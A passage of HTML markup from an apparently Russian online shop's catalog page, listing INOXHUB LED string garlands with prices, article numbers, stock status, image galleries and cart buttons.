							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1059,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0421\u0418\u041d\u042f\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-s\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6642&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6642&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;640 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-s/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 24В, IP65, белая резина 3.3мм, СИНЯЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-24V-RW/B"
															>INH-L01-S10C-24V-RW/B</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1059"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1059" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1059" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="200"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1059" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1059" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1058_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1058">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-ty/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/b69/vi6haea1fpomubc9l7a5lx3gr4atcs79.webp"  data-big="/upload/iblock/b69/vi6haea1fpomubc9l7a5lx3gr4atcs79.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/647/omr87fsn381hlmylyan3ov2zov1zuyhg.webp"  data-big="/upload/iblock/647/omr87fsn381hlmylyan3ov2zov1zuyhg.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/5fc/6e3jm5mdnftcj93oyd8osj6s395gjaif.webp"  data-big="/upload/iblock/5fc/6e3jm5mdnftcj93oyd8osj6s395gjaif.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp"  data-big="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, ТЕПЛАЯ БЕЛАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1058"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1058,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0422\u0415\u041f\u041b\u0410\u042f \u0411\u0415\u041b\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-ty\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6640&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6640&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;640 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-ty/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 24В, IP65, белая резина 3.3мм, ТЁПЛАЯ БЕЛАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-24V-RW/WW"
															>INH-L01-S10C-24V-RW/WW</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1058"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1058" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1058" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="612"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1058" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1058" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1057_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1057">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-belaya/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/b99/beb4geo0ljj7wm0b23xvm4qtz0d11iy2.webp"  data-big="/upload/iblock/b99/beb4geo0ljj7wm0b23xvm4qtz0d11iy2.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/944/f7d3b0cuabao45fwhjhxy5udj0crnapw.webp"  data-big="/upload/iblock/944/f7d3b0cuabao45fwhjhxy5udj0crnapw.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp"  data-big="/upload/iblock/206/0ckj3tewttzlbqwojvor4gd8ux3iyaf4.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/ce7/w8mv9eb37hvox2h5i7g31nvwwfj4ilr6.webp"  data-big="/upload/iblock/ce7/w8mv9eb37hvox2h5i7g31nvwwfj4ilr6.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ Иноксхаб" />
								</span>
																							<span class="section-gallery-wrapper__item">
									<span class="section-gallery-wrapper__item-nav "></span>
									<img class="lazyload img-responsive js-replace-img"  src="[data-uri]" data-src="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp"  data-big="/upload/iblock/083/jck7dxnb7lw6lw7vu2b5c8hzazy4oljs.webp" alt="Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ фото Иноксхаб" title="Фото Светодиодная гирлянда INOXHUB Нить 10м, 100 LED, соединяемая, 24В, IP65, белый резиновый провод 3.3мм, БЕЛАЯ Иноксхаб" />
								</span>
													</span>
											</a>
																<span class="section-gallery-nav">
							<span class="section-gallery-nav__wrapper">
																	<span class="section-gallery-nav__item bg-theme-hover active"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
																	<span class="section-gallery-nav__item bg-theme-hover"></span>
															</span>
						</span>
																								</div>
									                    							</div>
			
												<div
							class="catalog-block__info flex-1 flexbox flexbox--justify-beetwen"
							data-id="1057"
							data-item="{&quot;IBLOCK_ID&quot;:13,&quot;ID&quot;:1057,&quot;NAME&quot;:&quot;\u0421\u0432\u0435\u0442\u043e\u0434\u0438\u043e\u0434\u043d\u0430\u044f \u0433\u0438\u0440\u043b\u044f\u043d\u0434\u0430 INOXHUB \u041d\u0438\u0442\u044c 10\u043c, 100 LED, \u0441\u043e\u0435\u0434\u0438\u043d\u044f\u0435\u043c\u0430\u044f, 24\u0412, IP65, \u0431\u0435\u043b\u044b\u0439 \u0440\u0435\u0437\u0438\u043d\u043e\u0432\u044b\u0439 \u043f\u0440\u043e\u0432\u043e\u0434 3.3\u043c\u043c, \u0411\u0415\u041b\u0410\u042f&quot;,&quot;DETAIL_PAGE_URL&quot;:&quot;\/catalog\/girlyandy\/nit\/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-belaya\/&quot;,&quot;PREVIEW_PICTURE&quot;:&quot;6638&quot;,&quot;DETAIL_PICTURE&quot;:&quot;6638&quot;,&quot;PROPERTY_FILTER_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICEOLD_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_PRICE_CURRENCY_VALUE&quot;:&quot;&quot;,&quot;PROPERTY_ARTICLE_VALUE&quot;:null,&quot;PROPERTY_STATUS_VALUE&quot;:null}"
													>
							<div class="catalog-block__info-top">
								<div class="catalog-block__info-inner">
																											<div class="js-popup-price" data-price-config='{"PRICE_CODE":["BASE"],"PRICE_FONT":"18 font_14--to-600","PARAMS":{"SHOW_DISCOUNT_PERCENT":"N"}}'>
																					<div class="price color_222">
                                                                <div class="line-block line-block--6 line-block--align-baseline line-block--flex-wrap">
                            <div class="line-block__item">
                                        <div class="price__new">
                        <span class="price__new-val font_18 font_14--to-600" >
                                                                                        3&nbsp;640 &#8381;                                                    </span>
                    </div>
                                            </div>
                                                                                    </div>
                                    </div>																			</div>
																		<div class="catalog-block__info-title linecamp-3 height-auto-t600 font_15 font_14--to-600">
																				<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-24v-ip65-belyy-rezinovyy-provod-3-3mm-belaya/" class="dark_link switcher-title js-popup-title color-theme-target"><span>Нить 10м, 24В, IP65, белая резина 3.3мм, БЕЛАЯ</span></a>
									</div>
																			<div class="catalog-block__info-tech">
											<div class="line-block line-block--12 flexbox--wrap js-popup-info">
																																					<div class="line-block__item font_13 font_12--to-600">
																													<div class="rating" title="Нет оценок">
				<div class="line-block line-block--4">
					<div class="line-block__item flexbox">
						<i class="svg inline rating__star-svg" aria-hidden="true"><svg width="13" height="13"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#star-13-13"></use></svg></i>					</div>

					<div class="line-block__item rating__value">
						0					</div>

									</div>
			</div>
																		</div>
																																																	<div class="line-block__item font_13 font_12--to-600">
																												<span
															 class="status-icon instock js-replace-status"
															 data-state="instock"
															 data-code=""
															 data-value=""
															>Есть в наличии</span>
													</div>
																																																	<div class="line-block__item font_13 font_12--to-600 color_999">
														<span class="article">Арт.&nbsp;<span
															 class="js-replace-article"
															 data-value="INH-L01-S10C-24V-RW/W"
															>INH-L01-S10C-24V-RW/W</span></span>
													</div>
																							</div>
										</div>
																	</div>
							</div>
						</div>
																																				<div class="catalog-block__info-bottom ">
								<div class="line-block line-block--8 line-block--8-vertical flexbox--wrap flexbox--justify-center">
									<div class="line-block__item js-btn-state-wrapper flex-1  ">
										<div class="js-replace-btns js-config-btns" data-btn-config='{"BASKET_URL":"","BASKET":"Y","ORDER_BTN":false,"BTN_CLASS":"btn-sm btn-wide","BTN_CLASS_MORE":"btn-sm bg-theme-target border-theme-target","BTN_IN_CART_CLASS":"btn-sm","BTN_CLASS_SUBSCRIBE":"btn-sm","BTN_ORDER_CLASS":"btn-sm btn-wide btn-transparent-border","ONE_CLICK_BUY":false,"SHOW_COUNTER":false,"CATALOG_IBLOCK_ID":"13","ITEM_ID":"1057"}'>
											<div class="buy_block btn-actions__inner">
						<div class="buttons">
				<div class="line-block line-block--12-vertical line-block--align-normal flexbox--direction-column">
					<div class="line-block__item">
						<span class="item-action item-action--basket">
							<span class="btn btn-default btn-sm btn-wide to_cart animate-load js-item-action" data-action="basket" data-id="1057" data-ratio="1" data-float_ratio="1" data-quantity="1" data-bakset_div="bx_basket_div_1057" data-props="" data-add_props="Y" data-part_props="N" data-empty_props="Y" data-offers="" title="В корзину" data-title="В корзину" data-title_added="В корзине">В корзину</span>
						</span>
						<div class="btn btn-default in_cart btn-sm">
							<div class="counter js-ajax">
								<span class="counter__action counter__action--minus"></span>
								<div class="counter__count-wrapper">
									<input type="text" value="1" class="counter__count" maxlength="6">
								</div>
								<span class="counter__action counter__action--plus" data-max="413"></span>
							</div>
						</div>
					</div>
													</div>
			</div>
		</div>										</div>
									</div>
																												<div class="line-block__item js-replace-icons">
																																			<div class="item-action item-action--horizontal item-action--favorite ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="favorite" data-id="1057" title="В избранное" data-title="В избранное" data-title_added="В избранном">
					<i class="svg inline " aria-hidden="true"><svg width="18" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#favorite-18-16"></use></svg></i>				</a>
			</div>
																																																			<div class="item-action item-action--horizontal item-action--compare ">
				<a href="javascript:void(0)" rel="nofollow" class="item-action__inner item-action__inner--md item-action__inner--sm-to-600 js-item-action fill-theme-use-svg-hover fill-dark-light-block" data-action="compare" data-id="1057" title="Сравнить" data-title="Сравнить" data-title_added="В сравнении">
					<i class="svg inline " aria-hidden="true"><svg width="20" height="16"><use xlink:href="/local/templates/aspro-lite/images/svg/catalog/item_icons.svg#compare-20-16"></use></svg></i>				</a>
			</div>
																										</div>
																	</div>
															</div>
											</div>
				</div>

			</div>
					
			<div class="catalog-block__wrapper swiper-slide swiper-slide--height-auto grid-list__item grid-list-border-outer " data-hovered="false">
									<div class="basket_props_block" id="bx_basket_div_1056_block" style="display: none;">
																	</div>
				
				<div class="catalog-block__item  outer-rounded-x bg-theme-parent-hover border-theme-parent-hover color-theme-parent-all js-popup-block bordered" id="bx_3966226736_1056">
										<div class="catalog-block__inner flexbox height-100" >
																		<div class="js-config-img" data-img-config='{"TYPE":"catalog_block","ADDITIONAL_IMG_CLASS":"js-replace-img","ADDITIONAL_WRAPPER_CLASS":""}'></div>

												        
        						
																	<div class="image-list ">
				<div class="image-list-wrapper js-image-block">
													<div class="sticker sticker--upper ">

					
										
											<div>																					</div>
									</div>																														
				
																											<a href="/catalog/girlyandy/nit/svetodiodnaya-girlyanda-inoxhub-nit-10m-100-led-soedinyaemaya-s-mertsaniem-220v-ip65-belyy-rezinovyy-zel/" class="image-list__link">
																	<span class="section-gallery-wrapper js-replace-gallery flexbox">
																							<span class="section-gallery-wrapper__item active">
									<span class="section-gallery-wrapper__item-nav "></span>
